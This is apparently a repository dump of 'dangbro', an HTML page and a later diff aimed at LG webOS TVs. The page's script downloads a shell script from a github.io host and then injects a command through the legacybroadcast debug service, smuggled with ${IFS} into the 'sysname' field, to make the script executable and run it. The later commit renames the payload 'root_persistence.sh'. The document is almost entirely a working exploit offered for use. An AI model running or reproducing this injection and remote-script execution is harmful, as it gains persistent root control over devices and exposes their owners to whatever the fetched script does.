
==== docs/resources/dangbro/index.html @ 0f8a63fd "Initial dangbro commit" ====
<!doctype html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>dangbro</title>
  <style>
    html, body {
      margin: 0;
      width: 100%;
      height: 100%;
      overflow: hidden;
      background: #050505;
      color: #f2efe8;
      font-family: sans-serif;
    }

    body {
      display: flex;
      align-items: center;
      justify-content: center;
    }

    main {
      min-width: 320px;
      max-width: 80vw;
      padding: 24px 28px;
      border: 1px solid #303030;
      border-radius: 12px;
      background: #101010;
      box-shadow: 0 10px 30px rgba(0, 0, 0, 0.35);
      text-align: center;
    }

    .label {
      margin: 0 0 10px;
      font-size: 14px;
      letter-spacing: 0.08em;
      text-transform: uppercase;
      color: #9f9f9f;
    }

    .state {
      margin: 0;
      font-size: 34px;
      font-weight: 700;
    }

    .pending { color: #f4c95d; }
    .success { color: #64d98b; }
    .failed { color: #ff7878; }

    .detail {
      margin: 14px 0 0;
      font-size: 15px;
      color: #cecece;
      word-break: break-word;
    }
  </style>
</head>
<body>
  <main>
    <p class="label">Dangbro</p>
    <p id="state" class="state pending">pending</p>
    <p id="detail" class="detail">starting download...</p>
  </main>
  <script>
    var stateEl = document.getElementById('state');
    var detailEl = document.getElementById('detail');
    var scriptPath = '/media/internal/downloads/ts.sh';
    var downloadTarget = 'https://azoffshowy.github.io/dangbro/resources/ts.sh';
    var settled = false;

    function setState(name, detail) {
      stateEl.textContent = name;
      stateEl.className = 'state ' + name;
      detailEl.textContent = detail || '';
    }

    function parse(payload) {
      if (typeof payload !== 'string') return payload;
      try {
        return JSON.parse(payload);
      } catch (_) {
        return payload;
      }
    }

    function runLegacyBroadcast() {
      var bridge = new window.PalmServiceBridge();
      bridge.onservicecallback = function (payload) {
        var parsed = parse(payload);
        if (parsed && parsed.returnValue === false) {
          settled = true;
          setState('failed', parsed.errorText || 'broadcast call failed');
        }
      };
      bridge.call(
        'luna://com.webos.service.legacybroadcast.debug/menu',
        JSON.stringify({
          menu: 'ci',
          data: "ciplus20: sub=/ cmd=unbind sysname=';chmod${IFS}+x${IFS}" + scriptPath + ";" + scriptPath + ";#'"
        })
      );
      if (!settled) setState('success', 'broadcast call sent');
    }

    function watchDownload(ticket) {
      var bridge = new window.PalmServiceBridge();
      bridge.onservicecallback = function (payload) {
        if (settled) return;
        var parsed = parse(payload);
        if (!parsed || parsed.returnValue === false) {
          settled = true;
          setState('failed', parsed && parsed.errorText ? parsed.errorText : 'status query failed');
          return;
        }
        if (parsed.completed === true && parsed.aborted !== true && parsed.interrupted !== true) {
          runLegacyBroadcast();
          return;
        }
        if (parsed.returnValue === false || parsed.aborted === true || parsed.interrupted === true || parsed.state === 'failed') {
          settled = true;
          setState('failed', parsed.errorText || 'download failed');
          return;
        }
        if (typeof parsed.amountReceived !== 'undefined' && typeof parsed.amountTotal !== 'undefined') {
          setState('pending', 'downloading... ' + parsed.amountReceived + ' / ' + parsed.amountTotal + ' bytes');
          return;
        }
        setState('pending', parsed.target || parsed.state || 'downloading...');
      };
      bridge.call(
        'luna://com.webos.service.downloadmanager/downloadStatusQuery',
        JSON.stringify({ ticket: ticket, subscribe: true })
      );
    }

    if (typeof window.PalmServiceBridge === 'undefined') {
      setState('failed', 'PalmServiceBridge is not available');
    } else {
      var bridge = new window.PalmServiceBridge();
      bridge.onservicecallback = function (payload) {
        if (settled) return;
        var parsed = parse(payload);
        if (!parsed) {
          settled = true;
          setState('failed', 'download request returned an empty payload');
          return;
        }
        if (parsed.ticket) {
          setState('pending', 'download accepted');
          watchDownload(parsed.ticket);
          return;
        }
        if (parsed.returnValue === false) {
          settled = true;
          setState('failed', parsed.errorText || 'download request failed');
        }
      };
      bridge.call(
        'luna://com.webos.service.downloadmanager/download',
        JSON.stringify({
          target: downloadTarget,
          targetDir: '/media/internal/downloads',
          targetFilename: 'ts.sh',
          subscribe: false
        })
      );
    }
  </script>
</body>
</html>

==== commit 848b75ed: "reworked download handling, added version string" ====
--- a/docs/resources/dangbro/index.html
+++ b/docs/resources/dangbro/index.html
@@ -67,14 +67,22 @@
   <script>
     var stateEl = document.getElementById('state');
     var detailEl = document.getElementById('detail');
-    var scriptPath = '/media/internal/downloads/ts.sh';
-    var downloadTarget = 'https://azoffshowy.github.io/dangbro/resources/ts.sh';
-    var settled = false;
+    var scriptPath = '/media/internal/downloads/root_persistence.sh';
+    var downloadTarget = 'https://azoffshowy.github.io/dangbro/resources/root_persistence.sh';
+    var debugMode = new URLSearchParams(window.location.search).has('debug');
 
     function setState(name, detail) {
       stateEl.textContent = name;
       stateEl.className = 'state ' + name;
       detailEl.textContent = detail || '';
+    }
+
+    function failStep(step, detail) {
+      setState('failed', step + ': ' + (detail || 'unknown failure'));
+    }
+
+    function isObject(value) {
+      return value !== null && typeof value === 'object';
     }
 
     function parse(payload) {
@@ -87,48 +95,67 @@
     }
 
     function runLegacyBroadcast() {
+      var settled = false;
       var bridge = new window.PalmServiceBridge();
       bridge.onservicecallback = function (payload) {
+        if (settled) return;
         var parsed = parse(payload);
+        if (!isObject(parsed)) {
+          settled = true;
+          failStep('legacybroadcast inject', 'broadcast call returned an invalid payload');
+          return;
+        }
         if (parsed && parsed.returnValue === false) {
           settled = true;
-          setState('failed', parsed.errorText || 'broadcast call failed');
+          failStep('legacybroadcast inject', parsed.errorText || 'broadcast call failed');
         }
       };
       bridge.call(
         'luna://com.webos.service.legacybroadcast.debug/menu',
         JSON.stringify({
           menu: 'ci',
-          data: "ciplus20: sub=/ cmd=unbind sysname=';chmod${IFS}+x${IFS}" + scriptPath + ";" + scriptPath + ";#'"
+          data: "ciplus20: sub=/ cmd=unbind sysname=';chmod${IFS}+x${IFS}" + scriptPath + ";" + (debugMode ? 'UPLOAD_LOG=1${IFS}' : '') + scriptPath + ";#'"
         })
       );
-      if (!settled) setState('success', 'broadcast call sent');
+      setState('pending', 'inject sent — watch your TV screen for the result. If nothing happens within 10s your TV might be patched.');
     }
 
     function watchDownload(ticket) {
+      var settled = false;
       var bridge = new window.PalmServiceBridge();
       bridge.onservicecallback = function (payload) {
         if (settled) return;
         var parsed = parse(payload);
-        if (!parsed || parsed.returnValue === false) {
+        if (!isObject(parsed)) {
           settled = true;
-          setState('failed', parsed && parsed.errorText ? parsed.errorText : 'status query failed');
+          failStep('download status query', 'status query returned an invalid payload');
+          return;
+        }
+        if (parsed.returnValue === false) {
+          settled = true;
+          failStep('download status query parse', parsed.errorText || 'status query failed');
           return;
         }
         if (parsed.completed === true && parsed.aborted !== true && parsed.interrupted !== true) {
+          settled = true;
           runLegacyBroadcast();
           return;
         }
-        if (parsed.returnValue === false || parsed.aborted === true || parsed.interrupted === true || parsed.state === 'failed') {
+        if (parsed.aborted === true || parsed.interrupted === true || parsed.state === 'failed') {
           settled = true;
-          setState('failed', parsed.errorText || 'download failed');
+          failStep('download status query flag', parsed.errorText || 'download failed');
           return;
         }
         if (typeof parsed.amountReceived !== 'undefined' && typeof parsed.amountTotal !== 'undefined') {
           setState('pending', 'downloading... ' + parsed.amountReceived + ' / ' + parsed.amountTotal + ' bytes');
           return;
         }
-        setState('pending', parsed.target || parsed.state || 'downloading...');
+        if (typeof parsed.target === 'string' || typeof parsed.state === 'string') {
+          setState('pending', parsed.target || parsed.state || 'downloading...');
+          return;
+        }
+        settled = true;
+        failStep('download status query', 'status query returned an unexpected payload');
       };
       bridge.call(
         'luna://com.webos.service.downloadmanager/downloadStatusQuery',
@@ -137,15 +164,13 @@
     }
 
     if (typeof window.PalmServiceBridge === 'undefined') {
-      setState('failed', 'PalmServiceBridge is not available');
+      failStep('bootstrap', 'PalmServiceBridge is not available');
     } else {
       var bridge = new window.PalmServiceBridge();
       bridge.onservicecallback = function (payload) {
-        if (settled) return;
         var parsed = parse(payload);
-        if (!parsed) {
-          settled = true;
-          setState('failed', 'download request returned an empty payload');
+        if (!isObject(parsed)) {
+          failStep('download request', 'download request returned an empty payload');
           return;
         }
         if (parsed.ticket) {
@@ -154,16 +179,17 @@
           return;
         }
         if (parsed.returnValue === false) {
-          settled = true;
-          setState('failed', parsed.errorText || 'download request failed');
+          failStep('download request', parsed.errorText || 'download request failed');
+          return;
         }
+        failStep('download request', 'download request returned an unexpected payload');
       };
       bridge.call(
         'luna://com.webos.service.downloadmanager/download',
         JSON.stringify({
           target: downloadTarget,
           targetDir: '/media/internal/downloads',
-          targetFilename: 'ts.sh',
+          targetFilename: 'root_persistence.sh',
           subscribe: false
         })
       );
